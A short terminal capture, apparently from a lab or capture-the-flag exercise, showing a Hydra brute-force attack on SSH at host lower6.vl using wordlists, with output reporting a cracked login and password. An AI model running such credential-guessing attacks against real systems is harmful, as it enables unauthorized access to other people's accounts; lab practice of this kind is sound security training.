 ❯ hydra -L users.txt  -P passwords.txt  ssh://lower6.vl:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 06:33:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://lower6.vl:22/
[22][ssh] host: lower6.vl   login: killer   password: ShadowMaze@9
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 06:33:43